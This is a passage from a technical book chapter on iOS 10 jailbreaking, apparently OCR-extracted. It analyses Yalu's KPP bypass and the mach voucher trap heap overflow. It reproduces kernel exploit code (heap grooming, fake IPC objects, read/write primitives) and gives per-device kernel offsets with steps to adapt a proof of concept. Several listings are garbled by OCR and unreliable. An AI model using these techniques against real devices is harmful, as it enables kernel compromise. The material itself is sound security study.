 // move forward six instructions (which would set VBAR_EL1, TTBR..)
 X8 += 24 (skips six instructions)
 // Set VBAR_EL1 manually
MSR (VBAR EL1, origvbar);
 // Resume wakeup code with modified values
X0 = ttbr0; X1 = ttbr1_fake;
 X8(ttbr0, ttbr1_fake);
```
Note  $x_8$  += 24 - this jumps over the first six instructions of Listing 24-7, which load the values to be loaded into TTBR0 EL1 and TTBR1 EL1 into X0 and X1, respectively. Todesco loads patched values, and then resumes immediately after, when these values are applied to the TTBR\*\_EL1 registers. The patch is elegant and seamless. Truly, proof that exploitation is art!

**e0**

<sup>\* -</sup> If you're using jtool to find this code in other versions of XNU - grep for MSR.\*TTBR.\_EL1 will do the trick.

### **Post-Exploitation**

With KPP bypassed, there is nothing to prevent Yalu from achieving a full jailbreak: The flow from here is very much the "standard" jailbreak logic, which involves installing binaries (including Cydia) - in this case from a bootstrap.tar, restarting specific daemons and rebuilding SpringBoard's uicache (so as to make the Cydia icon visible). The flow is easily discernible with a simple invocation of itool





Since this book originally covered the jailbreak, Luca Todesco has made Yalu [fully open source](https://github.com/kpwn/yalu102/)<sup>[2]</sup>. The method shown using jtool in Output 24-9 is still useful in general to perform partial decompilation of iOS binaries. Note, also, that the KPP bypass in Yalu 10.2 differs somewhat than 10.1.1, which is what was explained in this chapter. The interested reader is encouraged to read the sources to see the differences.

As discussed earlier, Apple promptly patched the mach portal bugs (which served as the basis for Yalu 10.1.1) in 10.2. Another bug promptly surfaced, however: Marco Grassi discovered a bug in the mach voucher extract attr recipe trap Mach trap, which could lead to a caller controlled kernel memory corruption - and was exploitable from within a sandbox. This bug was also coincidentally discovered by Ian Beer, who followed the precedent set with mach\_portal and released a proof of concept along with a detailed writeup<sup>[3]</sup>. Since this burned the bug, as Apple fixed it promptly in 10.2.1, it made a perfect candidate for upgrading Yalu to 10.2.

# **The bug**

The bug found by Beer is ridculously embarassing. Hiding in plain sight in the code of the mach voucher extract attr recipe trap, from osfmk/ipc/mach\_kernelrpc.c:

```
Listing 24-10: mach voucher extract attr recipe trap (from XNU 3789.21.4):
```

```
kern_return_t
mach voucher extract attr recipe trap
(struct mach voucher extract attr recipe args *args)
{
 ...
        mach_msg_type_number_t sz = 0;
        if (copyin(args->recipe_size, (void *)&sz, sizeof(sz)))
               return KERN_MEMORY_ERROR;
...
      mach msg type number t assert only max sz = sz; if (sz < MACH_VOUCHER_TRAP_STACK_LIMIT) {
 /* keep small recipes on the stack for speed */
uint8_t krecipe[sz];
               if (copyin(args->recipe, (void *)krecipe, sz)) {
                     kr = KERN MEMORY ERROR;
               goto done;
 }
                ...
        }
  } else {
           uint8 t *krecipe = kalloc((vm size t)sz);
            if (!krecipe) {
                 kr = KERN RESOURCE SHORTAGE;
                   goto done;
 }
            if (copyin(args->recipe, (void *)krecipe, args->recipe_size)) {
                   kfree(krecipe, (vm_size_t)sz);
                  kr = KERN MEMORY ERROR;
                   goto done;
 }
 ..
```
Note the last part of the code - krecipe is allocated in a kernel zone based on the argument sz, but the  $\cosh(9)$  operation copies args->recipe size bytes - which is the **userspace pointer pointing to sz**. This bug's very existence is simply ubelievable, in that it is relatively new code written in an area of much greater security awareness than the core of XNU (vouchers were added in 10.10). Not only could this bug have been found with minimal testing of the trap, but it also generates a compiler warning that's hard to ignore - which apparently Apple's developers ignored anyway. And so, ignorance is bliss - to jailbreakers and exploiters, since an attacker can now trigger a zone corruption easily.

### **The exploit (Beer)**

One minor hitch you may have seen in Listing 24-10, is that the args->recipe size, which is erroneously used as the length of the copy operation, nonetheless needs to be valid - so that the first copyin(9) (of sz, which should have been used instead!) doesn't fail. This is easily done by calling mach vm allocate(), rather than malloc(3), as the former can allocate in a fixed address. Pagezero size is also adjusted artificially (with the -pagezero size=0x16000 linker argument), to allow for low memory allocations. Beer explains this in his do overflow() function, which is the heart of the exploit:

**Listing 24-11:** Beer's concoction of the voucher recipe

```
void do overflow(uint64 t kalloc size, uint64 t overflow length, uint8 t* overflow data) {
  int pagesize = getpagesize();
   printf("pagesize: 0x%x\n", pagesize);
  // recipe size will be used first as a pointer to a length to pass to kalloc
   // and then as a length (the userspace pointer will be used as a length)
   // it has to be a low address to pass the checks which make sure the copyin will 
  // stay in userspace
  // iOS has a hard-coded check for copyin > 0x4000001:
  // this xcodeproj sets pagezero size 0x16000 so we can allocate this low
 static uint64 t small pointer base = 0x3000000;
  static int mapped = 0;
  void* recipe_size = (void*)small_pointer_base;
   if (!mapped) {
    recipe_size = (void*)map_fixed(small_pointer_base, pagesize);
    mapped = 1;
   }
```
That still leaves a challenge of a the pointer value - though small, it would still be unreasonably large (0x300000, in Beer's exploit) - when the allocation certainly isn't that large in memory. A nice feature of copyin(9), however, is that it explicitly handles partial copies - that is, cases where not all virtual memory pages a buffer spans are actually paged in. In those cases, copyin(9) copies what it can, then fails gracefully. Beer therefore exploits that, by aligning the data he actually wants copied at the end of a page boundary, and then explicitly deallocating the following page. This causes copyin(9) to copy the exact amount of bytes he wishes to overflow (merely eight bytes), carefully controlling the memory corruption so it doesn't overextend its reach.

With the mapping carefully constructed, all that is left is for Beer to trigger the bug, which is an application of the mach voucher extract attr recipe trap with the pointer/size argument.

#### **Controlling the Overflow**

Before triggering the overflow, a little Feng Shui is in order. Beer preallocates some 2000 dummy ports, and uses mach port allocate full(), rather than the default mach port allocate(), as the former function supports setting QoS parameters. By specifying a QoS length of his choice (0x900), he can direct the allocation to a zone of his choice (kalloc.4096, which is the closest fit). This is practically guaranteed to cause a zone expansion, and so the actual three ports he will actually use - the holder, first and second - are likely to be allocated on three virtually contiguous pages. Beer thus allocates all three, and frees the holder.

Next, he triggers the overflow. Beer chooses a very small size for his overflow - merely 64 bytes. In fact, he only needs the first four, as his victims are preallocated Mach message buffers: Ports may have a preallocated message associated with them (in their ip\_premsg field), which are then used by ipc kmsg\_get\_from\_kernel for "kernel clients who cannot afford to wait". The first four bytes of these buffers hold an ikm\_size field, which (in a call to the ikm set header() macro) determines the offset in the kalloc()ed buffer where the message is to be read from or written to. Beer chooses to overwrite this size with 0x1104, meaning 260 bytes larger than the zone allocation size (kalloc.4096). Beer now indirectly controls the ikm header field where the message will be copied to. Indirectly, because he can only affect the calculation of the address in this field via ikm size - offsetting it from its intended location by the overwritten value.

The next challenge is finding what type of message is controllable, yet still sent from the kernel proper (to qualify for preallocation). Mach exception messages make perfect vessels they are indeed sent from the kernel (when a thread crashes), and in addition can be indirectly controlled - since they will contain the register state of the thread at the moment of the crash.

Beer therefore prepares a small ARM64 assembly file, load regs and crash.s, which does exactly that: load all the registers from the stack pointer (X30), and then call a breakpoint instruction:

| .text<br>align 2.                                            | # Mark as code<br>.globl load regs and crash # Export symbol so it can be linked<br>$#$ Align                                                                                                    |  |  |
|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| load regs and crash:                                         |                                                                                                    |  |  |
| mov x30, x0                                                  | # Use X30 (SP) as base for loads, from X0 (argument)                                                                                                    |  |  |
| 1dp x0, x1, [x30, 0]                                         |                                                                                                    |  |  |
| $\overline{t}$ and $\overline{t}$<br>1dp x2, x3, [x30, 0x10] | +------------------+                                                                                                    |  |  |
| 1dp x4, x5, [x30, 0x20]<br><b>Contract Contract</b>          | #<br>$0xe8$   loaded into x29                                                                                                    |  |  |
| 1dp x6, x7, [x30, 0x30]                                      | #<br>$+$ - - - - - - - - - - - - - - - - - +                                                                                                    |  |  |
| 1dp x8, x9, [x30, 0x40]                                      | #<br>+ loaded into x28 +<br>0xe0                                                                                                    |  |  |
| 1dp x10, x11, [x30, 0x50]                                    | #<br>$+$ - - - - - - - - - - - - - - - - - +                                                                                                    |  |  |
| $1dp$ x12, x13, $[x30, 0x60]$                                | #<br>$-+$<br>the company's company's company's                                                                                                    |  |  |
| $1dp$ $x14$ , $x15$ , $[x30, 0x70]$                          | #<br>$-+$                                                                                                    |  |  |
| $1dp$ x16, x17, $[x30, 0x80]$                                | #<br>$\mathcal{L} = \{ \mathcal{L} \mid \mathcal{L} = \mathcal{L} \}$ . The set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set<br>$-+$ |  |  |
| $1dp$ x18, x19, $[x30, 0x90]$                                | #<br><b>Harry Committee Committee</b><br>$-+$                                                                                                    |  |  |
| 1dp x20, x21, [x30, 0xa0]                                    | #<br>$+$ - - - - - - - - - - - - - - - - - - +                                                                                                    |  |  |
| $1dp$ $x22$ , $x23$ , $[x30, 0xb0]$                          | #<br>$0x08$   loaded into X1                                                                                                    |  |  |
| 1dp x24, x25, [x30, 0xc0]                                    | #<br>$+$ - - - - - - - - - - - - - - - - - - +                                                                                                    |  |  |
| 1dp x26, x27, [x30, 0xd0]                                    | #<br>  loaded into X0<br>0x00                                                                                                    |  |  |
|                                                              | ldp x28, x29, [x30, 0xe0] # argument $\rightarrow$ +-------------------                                                                                                    |  |  |
| brk 0                                                        | # breakpoint (generates exception message)                                                                                                    |  |  |

**Listing 24-12:** The harakiri thread code

Beer thus creates a function, send prealloc msg, which will send a controlled exception message to any port of his choice, by creating a thread, setting the desired port as the exception port, and then passing the buffer he wants sent in the exception message to that thread as an argument. The thread function (do  $\theta$  thread()) loads the code from Listing 24-12, which loads the buffer into the threads, in order, and triggers the exception message.

As discussed in Volume I, the exception message is sent to the designated exception port, before any UN\*X signal is generated. The message contains the thread state, which is a small structure containing the exception flavor and code, as well as the registers - X0-X29 in the same order loaded by the code in Listing 24-12, followed by X30 (the address of the buffer itself). What follows, therefore, is that Beer can control 240 bytes  $(= 30 \text{ registers} * 8 \text{ bytes per})$ register). Note, that an ARMv7 exploit would be able to control less than a quarter of that amount (due to half the number of registers and half the register size), but would still be just as feasible.

The exception message is copied into the address pointed to by the  $ikm$  header - which, as we've established, has been corrupted at this point. The message is written as the mach msg header followed by the thread state - along with its controlled values. Beer traps the exception and gracefully exits the faulting thread (lest it crash the process), but the goal has been achieved - a controlled memory overwrite, in a different zone page.

As Beer explains, the overflow is such that when he sends a message to the first port, it effectively overwrite the header of the preallocated message of the second port (with 0xc40). Beer then sends a message to the second port, which reuses the preallocated message and embeds a pointer to it in the buffer. By then receiving the message on the first port he can leak the the address of the buffer itself (eight bytes into generated exception message).

Once he obtains the address, Beer frees the second port, and attempts to allocate an IOUserClient for AGXCommandQueue over it. The choice of user client is under the constraints of a sandbox accessible one. Beer reads back the address of the user client, subtracting it from the (hardcoded) pre-KASLR address, thereby deducing the slide value.

#### **Kernel read-write**

With KASLR defeated, Beer proceeds to destroy the vtable of the user client, transforming it into two primitives -  $rk128/wk128$  to read and write 16 bytes (128-bits) of kernel memory. These call OSSSerializer::serialize (whose address, pre-KASLR), is hard-coded) and turning it into an execution primitive for any function in kernel mode with two arguments. Beer selects the kernel's uuid copy (another hard-coded offset), because it copies a 16-byte buffer (which should be a UUID) from one argument to another, thereby giving him the two primitives he needs. The  $rk128$  primitive is shown in Listing 24-13.  $wk128$  is defined similarly, as explained in the annotations:



```
uint128_t rk128(uint64_t address) {
  uint64 t r obj[11];
  r\_obj[0] = kernel_buffer_base+0x8; // fake vtable points 8 bytes into this object
  r_{obj[1]} = 0x20003; // refcount
  // wk128 flips [2] and [3] (dst becomes src, and vice versa)
 r_obj[2] = kernel_buffer_base+0x48; // obj + 0x10 -> rdi (memmove dst)
r\_obj[3] = address; \frac{1}{100} // obj + 0x18 -> rsi (memmove src)
r_bobj[4] = kernel_uuid_copy; \frac{1}{100} // obj + 0x20 -> fptr
r\_obj[5] = ret; // vtable + 0x20 (::retain)
 r_{\text{o}}bj[6] = osserializer_serialize; // vtable + 0x28 (::release)
r\_obj[7] = 0x0; //
 r_obj[8] = get_metaclass; // vtable + 0x38 (::getMetaClass)
 // wk128 sets the following two values with its input:<br>r obil91 = 0:<br>// r/w buffer
 r obj[9] = 0;r^{\sim}obj[10] = 0;
  send prealloc msg(oob port, r obj, 11);
  \overline{t} io service \overline{t} service = MACH_PORT_NULL;
   printf("fake_obj: 0x%x\n", target_uc);
  kern return \bar{t} err = IOConnectGetService(target uc, &service);
  uint64 t* out = receive prealloc msg(oob port);
  uint128 t value = \{out[9], out[10]\};send prealloc msg(oob port, legit object, 30);
  receive prealloc msg(oob port);
   return value;
}
```
Beer's PoC stops at reading and writing an arbitrary value in kernel memory. Once again, Beer demonstrates superb mastery of XNU's internals - The technique is beyond clever, and will likely be used in future jailbreaks as well. It is, however, unfortunately unreliable. Even with the correct offsets, the reliance on contiguous allocations and precise kernel zone layouts causes frequent kernel panics. The approach taken by Yalu is radically different, and proves to be more robust a building block for a jailbreak.

# Experiment: Adapting a PoC to a different kernel version

Beer provides his PoC code for the iPod Touch 6G running 10.2, but the bug exists across all devices - and goes back to the introduction of the vulnerable Mach trap (In XNU 2782, iOS 8). This means that the code could be adapted to any i-Device (including 32-bit ones, as well as the Apple TV and the watch). It's just a matter of getting the offsets right for 64-bit devices, and a few additional tweaks for 32-bit ones.

Apple has provided a huge boon for jailbreakers by neglecting or deciding to not encrypt kernelcaches as of iOS 10 (For earlier versions, offsets can be obtained but require either a lot of trial and error, or an a priori obtained kernel memory dump). You can therefore easily get the offsets using joker and jtool (or IDA). The hard-coded offsets which need changing are:

**OSData::getMetaClass():** can be located by using jtool and grep:

jtool -S *kernelcache* | grep \_\_ZNK6OSData12getMetaClassEv

(that is, using the mangled form of the C++ symbol).

- **OSSerializer:serialize::OSSerialize** can be found similarly, by greping for \_\_ZNK12OSSerializer9serializeEP11OSSerialize.
- **uuid\_copy**: can be found with jtool -S *kernelcache* | grep uuid\_copy. Since this is a C symbol, no mangling is necessary.
- **A RET gadget:** Any address containing a RET instruction will do here. Simply use jtool -d *kernelcache* | grep RET and pick one of the many returned.
- **The vtable of AGXCommandQueue:** is the most challenging symbol to obtain. It first takes using joker -K com.apple.AGX to extract the kernel extension from the kernel cache. Then, the offset you'll need is inside \_\_DATA\_CONST. const - but since the section contains quite a few vtables, you'll have to use the offset from the iPod Touch 6G kext as a reference, dumping and comparing the

DATA CONST. const sections from both kernels, and figuring out the relative offset of the vtable in the iPod kernel first, before applying it to the kernel of your target i-Device.

Table 24-14 can help get you started, showing all offsets but RET for select devices:

| <b>Offset (variable name)</b> | <b>iPad 10.2</b>   | <b>iPhone 5s 10.1.1 Apple TV 10.1</b> |                    |
|-------------------------------|--------------------|---------------------------------------|--------------------|
| get_metaclass                 | 0xfffffff007444900 | 0xfffffff007434110                    | 0xfffffff0074446dc |
| osserializer_serialize        | 0xfffffff00745b300 | 0xfffffff00744aa28                    | 0xfffffff00745b0dc |
| uuid_copy                     | 0xfffffff00746671c | 0xfffffff007455d90                    | 0xfffffff0074664f8 |
| vtable                        | 0xfffffff006f85310 | 0xfffffff006fbe6b8                    | 0xfffffff006fed2d0 |

**Table 24-14:** Some offsets for Beer's exploit, on different i-Devices

If the steps are performed correctly, you should be able to run the exploit on any 64-bit device - bearing in mind that, even with the right offsets, it might take a few attempts, as the exploit isn't stable.

# **The exploit (Todesco & Grassi)**

Todesco and Grassi's exploit differs than that of Beer's, and is more reliable. The exploit is in the ViewController.m file. The implementation of  $-(\text{void})\text{viewDid}$  (which is called immediately after the main view is loaded) first checks if the device is already jailbroken. It does so by getting the uname(3), and checking for the string "MarijuanARM", indicating the kernel is already patched. The pot-heavy attitude is also evident in the very detailed comment before the exploit code, citing the lyrics of RondoNumbaNine's "Want Beef" - a rap song which certainly gained more popularity following its inclusion in the source.

The exploit code is in the yolo:(UIButton\*)sender function, which is the handler for handling the UI's button click. The code flow is shown in Figure 24-15 (next page).

#### **Constructing a fake Mach object**

Yalu and Beer's PoC exploit the exact same bug, but take entirely different approaches. Whereas Beer chose to exploit kms as tied to kernel port objects, Yalu exploits the port objects themselves. It begins by allocating its mapping: An 8k mapping of an unstructured buffer called odata, whose second half (i.e. offset 0x4000 and onward) is again mapped so as to make it invalid (that is, PROT\_NONE). The mapping is guaranteed to be in a low memory address because Yalu is compiled as a 32-bit application.

The exploit then sets an allocation size of 0x100, and adjusts fdata so it points 0x200 bytes ahead of its original location (that is, at offset 0x3e00). This controls the overflow, using the same technique as Ian Beer's - as offset 0x4000 and onward have been made inaccessible. At offset 0x3f00 (the first bytes bytes of the overflow) it embeds a pointer to a fake object, as shown in Figure 24-16:





#### **Figure 24-15:** The exploit flow of Yalu 10.2



The fake object constructed is as trivial as it proved to be controversial\*. Its definition is shown in Listing 24-17, taken verbatim from Yalu's source:

**Listing 24-17:** The fake object construct used by Yalu (verbatim definition)

```
typedef natural t not natural t;
struct not_essers_ipc_object {
   not natural t io bits;
    not_natural_t io_references;
   char io lock data[1337];
}
```
The first two fields of the object are indeed unabashed, outright plagiarism - of XNU's own struct ipc object (from osmfk/ipc/ipc\_object.h). The third was changed from an arbitrary length of 128 to 1337 to avoid copyright infringement claims<sup>\*</sup>, though in practice the length is entirely irrelevant for the exploit. What matters with this structure is that it is a common header for all of XNU's Mach objects, after which the rest of the fields vary by object type (think C++ superclass and subclasses). The duo uses this structure to morph the fake object as need dictates, setting the pointer to their fake structure from the area they plan to overflow:

**Listing 24-18:** The fake object construct used by Yalu (verbatim definition)

```
 struct not_essers_ipc_object* fakeport = 
    mmap(0, 0x8000, PROT READ)PROT WRITE, MAP PRIVATE | MAP_ANON, -1, 0);
 mlock(fakeport, 0x8000);
 fakeport->io_bits = IO_BITS_ACTIVE | IKOT_CLOCK;
fakeport->io lock data[12] = 0x11;
*(uint64 t*) (fdata + rsz) = (uint64 t) fakeport;
```
And so, the first use of this fake object is impersonating the Mach clock primitive. By setting the io bits to an IKOT CLOCK, and marking the object with IO BITS ACTIVE (a necessary requirement so that Mach code will actually treat this object as a live one), assumes the guise of a clock. Care is taken to mark the object as unlocked (via the 12th byte of the io lock data, which is set to 0x11).

#### **Triggering the overflow**

With the object ready, the next step is to trigger an overflow. But as with Beer's method, before anything can happen, some Feng Shui must be applied. For this, Yalu exploits no less than 800 ports, (albeit not with QoS, as Beer does to ensure kalloc.4096 usage). The exploit then constructs numerous Mach messages, each with up to 256 OOL port descriptors, and an additional padding of 4096 bytes, as shown in Listing 24-19. The OOL port descriptors are all laden with dead ports (MACH\_PORT\_DEAD).

**Listing 24-19:** The fake messages and port spraying employed by Yalu

```
// Prepare message
for (int i = 0; i < 256; i++) {
        msg1.desc[i].address = buffer;
      msg1.desc[i].count = 0x100/8; // = 32
       msg1.desc[i].type = MACH_MSG_OOL_PORTS_DESCRIPTOR;
       mg1.desc[i].disposition = 19; \sqrt{7} MACH MSG TYPE COPY SEND
    }
```
\* - Stefan Esser was quick to cry havoc and complain of "stealing" by "scum" when Todesco and Grassi's open source code appeared to contain same structure (all three fields of it) used to construct the fake IPC object as allegedly "watermarked code" of his.

**Listing 24-19 (cont.):** The fake messages and port spraying employed by Yalu

```
pthread yield np();
 // Spray first 300 ports with messages
for (int i=1; i<300; i++) {
   msg1.head.msgh_remote_port = ports[i];
  kern return t kret = mach msg(&msg1.head, MACH SEND MSG, msg1.head.msgh size, 0, 0, 0, 0);
  assert(kret==0);pthread_yield_np();
 // Spray last 300 with messages
for (int i=500; i <800; i++) {
  msg1.head.msgh remote port = ports[i];
  kern return t kret = mach msg(&msg1.head, MACH SEND MSG, msg1.head.msgh size, 0, 0, 0, 0);
  assert(kret==0); }
pthread yield np();
 // Spray 200 middle ports with messages either containing 1 descriptor (25%) or 256 (75%)
for (int i=300; i<500; i++) {
  msg1.head.msgh remote port = ports[i];
  if (i*4 == 0) { msgl.msgh_body.msgh_descriptor_count = 1; }
  else { msgl.msgh body.msgh_descriptor_count = 256; }
   kern_return_t kret = mach_msg(&msg1.head, MACH_SEND_MSG, msg1.head.msgh_size, 0, 0, 0, 0);
   assert(kret==0); }
pthread yield np();
 // Read the sprayed messages containing 1 descriptor
for (int i = 300; i<500; i+=4) {
  msg2.\text{head.msgh local port} = ports[i];kern return t kret = mach msg(&msg2.head, MACH RCV MSG, 0, sizeof(msg1), ports[i], 0, 0);
   // Only need ports fro 300 to 379
  if(!(i < 380)) ports[i] = 0;
  assert(kret==0); }
// Resend the messages on 300-379 with 1 descriptor
for (int i = 300; i<380; i+=4) {
  msg1.head.msgh remote port = ports[i];
   msg1.msgh_body.msgh_descriptor_count = 1;
  kern return t kret = mach msg(&msg1.head, MACH_SEND_MSG, msg1.head.msgh_size, 0, 0, 0, 0);
